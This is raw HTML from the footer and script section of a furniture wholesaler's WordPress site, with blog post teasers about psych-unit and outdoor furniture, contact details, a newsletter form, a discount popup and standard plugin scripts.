		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2026/01/How-to-Prevent-and-Solve-Outdoor-Furniture-Wear-and-Tear-from-Harsh-Weather-in-Group-Living-Environments.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/prevent-outdoor-furniture-wear-tear-group-living/" title="How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments">How to Prevent and Solve Outdoor Furniture Wear and Tear from Harsh Weather in Group Living Environments</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 23, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
<div class="fl-post-column">
<div class="fl-post-grid-post fl-post-grid-image-above-title fl-post-columns-post fl-post-align-default post-30748 post type-post status-publish format-standard has-post-thumbnail hentry category-med-psych-unit-furniture tag-medical-furniture-procurement tag-facility-expansion-solutions tag-healthcare-facility-furniture tag-hospital-furniture-solutions tag-med-psych-unit-furniture tag-bulk-furniture-ordering tag-psychiatric-unit-furniture tag-cost-effective-healthcare-design" itemscope itemtype="https://schema.org/BlogPosting">

	<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" content="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" /><meta itemprop="datePublished" content="2026-01-06" /><meta itemprop="dateModified" content="2026-01-06" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Furniture Concepts"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://furnitureconcepts.com/author/clickit/" /><meta itemprop="name" content="Click IT Co" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png" /><meta itemprop="width" content="1200" /><meta itemprop="height" content="600" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div>	<div class="fl-post-grid-image">

	
	<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" rel="bookmark" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities" aria-hidden="true" tabindex="-1">
		<img loading="lazy" loading="lazy" width="300" height="150" src="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-300x150.png 300w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-1024x512.png 1024w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-768x384.png 768w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning-600x300.png 600w, https://furnitureconcepts.com/wp-content/uploads/2025/12/Med-Psych-Unit-Furniture-Innovations-That-Balance-Humanizing-Environments-With-Safety-Risk-Planning.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />	</a>

	
</div>

	<div class="fl-post-grid-text">

		<h2 class="fl-post-grid-title" itemprop="headline">
			<a href="https://furnitureconcepts.com/bulk-ordering-med-psych-unit-furniture-expanding-facilities/" title="Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities">Bulk Ordering Med Psych Unit Furniture: Cost-Effective Solutions for Expanding Facilities</a>
		</h2>

		
				<div class="fl-post-grid-meta">
														<span class="fl-post-grid-date">
					January 6, 2026				</span>
								</div>
		
		
		
	
	
	
		
		
		
	</div>
</div>

</div>
	</div>
<div class="fl-clear"></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-none fl-node-mciadx562spe fl-row-default-height fl-row-align-center" data-node="mciadx562spe">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-oezvwdx8jf2h" data-node="oezvwdx8jf2h">
			<div class="fl-col fl-node-mo27lirfbxnp fl-col-bg-color fl-col-has-cols" data-node="mo27lirfbxnp">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-nfh401at62pr fl-col-group-nested" data-node="nfh401at62pr">
			<div class="fl-col fl-node-42s7b53jm0ct fl-col-bg-color" data-node="42s7b53jm0ct">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-u5rig27dtkeo" data-node="u5rig27dtkeo">
	<div class="fl-module-content fl-node-content">
		<div role="figure" class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<img loading="lazy" loading="lazy" decoding="async" width="527" height="73" class="fl-photo-img wp-image-62" src="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png" alt="logo 03" title="logo 03"  itemprop="image" srcset="https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03.png 527w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-416x58.png 416w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-64x9.png 64w, https://furnitureconcepts.com/wp-content/uploads/2021/03/logo_03-300x42.png 300w" sizes="(max-width: 527px) 100vw, 527px" />
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-gx86ewcv9qlm" data-node="gx86ewcv9qlm">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Furniture Concepts is a contract furniture wholesaler serving the needs of group living environments including Community Housing, Treatment and recovery Centers, Assisted Living, Camps, Conference Centers, Student Housing, Military Dorms and quarters, and more!</p>
</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-st9aqf6jb3zg" data-node="st9aqf6jb3zg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fas fa-map-marker-alt" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-st9aqf6jb3zg" class="fl-icon-text fl-icon-text-wrap">
						<p>4925 Galaxy Parkway, Suite G<br />Warrensville Heights, Ohio 44128</p>					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-2kwl61xumep9" data-node="2kwl61xumep9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-telephone" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-2kwl61xumep9" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="tel:8449614100"> (844) 961-4100</a></p>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-icon fl-node-kric235euobg" data-node="kric235euobg">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-wrap">
	<span class="fl-icon">
				<i class="fi-mail" aria-hidden="true"></i>
					</span>
			<div id="fl-icon-text-kric235euobg" class="fl-icon-text fl-icon-text-wrap">
						<p><a href="mailto:info@furnitureconcepts.com">info@furnitureconcepts.com</a></p>					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-rhcol8ed6fb3 fl-col-bg-color fl-col-small" data-node="rhcol8ed6fb3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-qxl9mv43y1np" data-node="qxl9mv43y1np">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Quick Links</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-8ofiehzsjxt9" data-node="8ofiehzsjxt9">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="/contact/">Contact Us</a></p>
<p><a href="/our-team/">Our Team</a></p>
<p><a href="/resources/">Resources</a></p>
<p><a href="/testimonials/">Testimonials</a></p>
<p><a href="/faqs/">FAQs</a></p>
<p><a href="/general-warranty-information/">General Warranty</a></p>
<p><a href="/terms-conditions/">Terms &amp; Conditions</a></p>
<p><a href="/privacy-policy/">Privacy Policy</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
</div>
</div>
			<div class="fl-col fl-node-4kbs58l7y1pv fl-col-bg-color fl-col-small fl-col-has-cols" data-node="4kbs58l7y1pv">
	<div class="fl-col-content fl-node-content">
<div class="fl-col-group fl-node-hcguq6y8xztl fl-col-group-nested" data-node="hcguq6y8xztl">
			<div class="fl-col fl-node-g7wlh3kznd84 fl-col-bg-color fl-col-small" data-node="g7wlh3kznd84">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-h76s2w0fkp3z" data-node="h76s2w0fkp3z">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Resources</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-6v0lstu3pcmy" data-node="6v0lstu3pcmy">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a href="https://furnitureconcepts.com/resources/assembly-instructions">Assembly Instructions</a></p>
<p><a href="/resources/buying-program-partners/">Buying Program Partners</a></p>
<p><a href="/resources/catalogs">Catalogs</a></p>
<p><a href="https://furnitureconcepts.com/resources/guides">Guides</a></p>
<p><a href="/resources/laminates-finishes">Laminates &amp; Finishes</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-xf47tb0areq5 fl-col-bg-color" data-node="xf47tb0areq5">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-ibz861dyrm39" data-node="ibz861dyrm39">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h2>Markets</h2>
</div>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-me5aj7hwl3y8" data-node="me5aj7hwl3y8">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/addiction-recovery">Addiction Recovery</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/behavioral-healthcare">Behavioral Healthcare</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/camp-conference-centers">Camp &amp; Conference Centers</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/group-homes">Group Homes</a></p>
<p><a class="mega-menu-link" href="https://furnitureconcepts.com/markets/transitional-crisis-housing">Transitional &amp; Crisis Housing</a></p>
</div>
	</div>
</div>
</div>
</div>
	</div>
<div  class="fl-module fl-module-separator fl-node-uw7stgdr9pbk" data-node="uw7stgdr9pbk">
	<div class="fl-separator"></div>
</div>
<div class="fl-module fl-module-rich-text fl-node-kno8xebsa23f" data-node="kno8xebsa23f">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<div class="mindfull-content">
<h2 class="text-uppercase replace-heading" style="text-align: center;"><strong>Subscribe to our Newsletter</strong></h2>
<hr />
<p style="text-align: center;"><div data-form-id="8020" id="ctct-form-wrapper-0" class="ctct-form-wrapper"><form class="ctct-form ctct-form-8020 comment-form  no-recaptcha ctct-default" id="ctct-form-8642895" data-doajax="off" style="" action="" method="post"><p class="ctct-form-field ctct-form-field-email ctct-form-field-required"><span class="ctct-label-top"><label for="email___3c59495a3edf2d27cd20fc1987544522_0_1972284890">Email (required) <span class="ctct-required-indicatior" title="This is a required field">*</span></label></span><input required aria-required="true"  type="email" id="email___3c59495a3edf2d27cd20fc1987544522_0_1972284890" name="email___3c59495a3edf2d27cd20fc1987544522"  value="" class="ctct-email ctct-label-top email___3c59495a3edf2d27cd20fc1987544522"  placeholder=""   /></p><div class='ctct-list-selector' style='display:none;'><div class="ctct-form-field ctct-form-field-checkbox ctct-form-field-required"><fieldset><legend class="ctct-label-top">Select list(s) to subscribe to</legend></fieldset></div></div><div class="ctct-optin-hide" style="display:none;"><p class="ctct-form-field ctct-form-field-checkbox"><span class="ctct-input-container"><input type="checkbox" checked name="ctct-opt-in" class="ctct-checkbox ctct-opt-in" value="1" id="ctct-opt-in_0" /><label for="ctct-opt-in_0"> Example: Yes, I would like to receive emails from Furniture Concepts. (You can unsubscribe anytime)</label></span></p></div><!--.ctct-optin-hide --><p class="ctct-form-field ctct-form-field-submit"><input aria-required="false"  type="submit" id="ctct-submitted_0_1959118176" name="ctct-submitted"  value="Sign up" class="ctct-submit ctct-label-top ctct-submitted"     /></p><div class="ctct_usage" style="border: 0 none; clip: rect( 0, 0, 0, 0 ); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;"><label for="ctct_usage_field">Constant Contact Use. Please leave this field blank.</label><input type="text" value="" id="ctct_usage_field" name="ctct_usage_field" class="ctct_usage_field" tabindex="-1" /></div><input type="hidden" name="ctct-id" value="8020" /><input type="hidden" name="ctct-verify" value="VOffaVl9vJN0K2LsLOPdgsMfK" /><input type="hidden" name="ctct-instance" value="0" /><input type="hidden" name="ctct_time" value="1769352771" /></form><script type="text/javascript">var ajaxurl = "https://furnitureconcepts.com/wp-admin/admin-ajax.php";</script></div></p>
</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-40zys7b9voqj fl-row-default-height fl-row-align-center" data-node="40zys7b9voqj">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-o85v9qibjcxk fl-col-group-equal-height fl-col-group-align-center" data-node="o85v9qibjcxk">
			<div class="fl-col fl-node-fty2wkomr0g3 fl-col-bg-color fl-col-small" data-node="fty2wkomr0g3">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-avcou89pj75h" data-node="avcou89pj75h">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>© 2023 - 2024 Furniture Concepts LLC. All Rights Reserved.</p>
<p>Redesigned and Managed by <a href="https://clickitgroup.com">Click IT Group</a> | Hosted by <a href="https://www.clickit.host/">Click IT Hosting</a></p>
</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-gn8cx5itvy96 fl-col-bg-color fl-col-small" data-node="gn8cx5itvy96">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-pp-social-icons fl-node-315t6fwcxpui" data-node="315t6fwcxpui">
	<div class="fl-module-content fl-node-content">
		
<div class="pp-social-icons pp-social-icons-horizontal">
	<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.facebook.com/furnitureconceptscontractfurniture/" target="_blank" title="Facebook" aria-label="Facebook" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-facebook"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.instagram.com/furnitureconceptscontract/" target="_blank" title="Instagram" aria-label="Instagram" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-instagram"></i>
					</a>
	</span>
		<span class="pp-social-icon" itemscope itemtype="https://schema.org/Organization">
		<link itemprop="url" href="https://furnitureconcepts.com">
		<a itemprop="sameAs" href="https://www.linkedin.com/company/furniture-concepts?trk=tyah" target="_blank" title="LinkedIn" aria-label="LinkedIn" role="button" rel="noopener noreferrer external" >
							<i class="fab fa-linkedin"></i>
					</a>
	</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer>	</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bb-theme-child/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://furnitureconcepts.com/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<div 
	id="pum-30561" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-30555 pum-theme-hello-box popmake-overlay auto_open click_open" 
	data-popmake="{&quot;id&quot;:30561,&quot;slug&quot;:&quot;5-off-quick-ship&quot;,&quot;theme_id&quot;:30555,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_close&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-30561&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 day&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-30561&quot;],&quot;delay&quot;:&quot;2000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-30561" class="pum-container popmake theme-30555 pum-responsive pum-responsive-medium responsive size-medium">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="wp-block-image">
<figure class="aligncenter"><img decoding="async" src="https://furnitureconcepts.com/wp-content/uploads/2024/01/logo_03-1.png" alt="logo_03 1" title="logo_03 1"/></figure>
</div>


<h2 class="wp-block-heading has-text-align-center" id="h-save-5-on-quick-ship-items" style="font-size:36px;font-style:normal;font-weight:1000">Save 5% on Quick Ship Items.</h2>



<p class="has-text-align-center has-fl-accent-hover-color has-text-color has-link-color wp-elements-a0f3f9c3d8219d7bf040b548414a31ca">Fast delivery. Limited availability.<br> Get your healing spaces furnished sooner. </p>



<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button is-style-fill"><a class="wp-block-button__link has-fl-body-bg-color has-fl-topbar-hover-background-color has-text-color has-background has-link-color has-text-align-center has-custom-font-size wp-element-button" href="https://furnitureconcepts.com/products/products-ready-to-ship-for-healing-spaces/" style="border-radius:1000px;font-size:20px;font-style:normal;font-weight:800"><strong>Shop Quick Ship</strong></a></div>
</div>



<p></p>



<p class="has-text-align-center">*5% discount valid while stock lasts.</p>



<p></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#product","name":"Bed Bug &amp; Allergy Encasements","url":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/","description":"","image":{"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/#primaryimage"},"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1.00","priceCurrency":"USD"}],"availability":"https://schema.org/InStock","url":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/","seller":{"@id":"https://furnitureconcepts.com/#organization"},"@id":"https://furnitureconcepts.com/#/schema/offer/282-0"}],"mainEntityOfPage":{"@id":"https://furnitureconcepts.com/product/bed-bug-allergy-encasements/"}}]}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-elements-a0f3f9c3d8219d7bf040b548414a31ca a:where(:not(.wp-element-button)){color:var(--wp--preset--color--fl-accent-hover);}.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script src="https://furnitureconcepts.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.16.0" id="ctct_frontend_forms-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.5" id="imagesloaded-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/bb-plugin/js/libs/jquery.ba-throttle-debounce.min.js?ver=2.10.0.5" id="jquery-throttle-js"></script>
<script src="https://furnitureconcepts.com/wp-content/uploads/bb-plugin/cache/3304f1e4ce7392de54e24cd7e6d2f6ac-layout-bundle.js?ver=2.10.0.5-1.5.2.1" id="fl-builder-layout-bundle-3304f1e4ce7392de54e24cd7e6d2f6ac-js"></script>
<script src="https://wordpress.livechat.com/api/v2/script/2461eaa3-76ac-429c-8217-d02e87bdf920/widget.js?ver=5.0.11" id="text-widget-js"></script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://furnitureconcepts.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://furnitureconcepts.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://furnitureconcepts.com/wp-content/plugins/popup-maker/","ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","restapi":"https://furnitureconcepts.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"30552","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://furnitureconcepts.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://furnitureconcepts.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-30561":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-30561"],"delay":"2000"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-30561","key":"","session":null,"path":true,"time":"1 day"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"30555","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"beep.mp3","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":30561,"slug":"5-off-quick-ship"}};
//# sourceURL=popup-maker-site-js-extra
</script>
